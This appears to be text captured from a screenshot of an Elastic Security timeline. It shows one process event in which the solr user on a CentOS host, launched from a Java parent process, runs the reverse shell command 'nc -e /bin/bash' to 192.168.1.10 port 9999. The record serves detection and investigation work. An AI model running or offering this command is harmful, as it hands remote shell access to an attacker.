 elastic
Search Elastic
e
D
Security
Hosts
Events
Add integrations
Untitled timeline
Untitled timeline
Unsaved
Add a description
Processes
1
Users
1
Hosts
1
Source IPs
0
Destination IPs
0
Add to favorites
Attach to case
Query 1
Correlation
Analyzer
Notes
Pinned
Feb 3, 2022 @ 04:57:21.308 → Feb 3, 2022 @ 04:57:21.308
Refresh
All data sources
( _id: "FKVXvX4BHeYYot4rYkfn" × )
OR ( ) + Add field
AND Filter
Search
KQL
+ Add filter
@timestamp 1 message event.category event.action host.name source.ip destination.ip user.name
Feb 3, 2022 @ 04:57:21.308 Endpoint process event process exec CentOS — — solr
2
solr @ CentOS executed process >_ nc (3875) nc -e /bin/bash 192.168.1.10 9999 via parent process java (3556)
1